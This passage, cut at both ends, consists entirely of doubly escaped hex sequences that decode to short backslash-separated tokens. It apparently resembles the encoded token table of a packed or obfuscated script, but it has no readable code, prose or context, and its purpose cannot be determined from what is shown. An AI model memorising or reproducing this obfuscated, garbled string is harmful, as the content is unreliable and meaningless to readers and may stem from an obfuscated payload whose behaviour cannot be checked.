5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5